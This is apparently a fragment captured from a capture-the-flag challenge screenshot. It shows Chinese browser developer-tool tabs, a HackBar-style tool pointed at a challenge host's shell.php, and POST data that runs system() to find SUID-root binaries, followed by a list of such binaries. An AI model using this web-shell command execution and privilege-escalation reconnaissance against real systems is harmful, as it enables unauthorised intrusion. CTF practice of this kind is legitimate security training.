 /bin/su /bin/umount /bin/mount /usr/bin/gpasswd /usr/bin/chfn /usr/bin/chsh /usr/bin/newgrp /usr/bin/passwd /usr/bin/file
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://80-66b17ce4-f353-4180-a3bd-a08bc6e1e164.challenge.ctfplus.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("find / -user root -perm -4000 -print 2>/dev/null");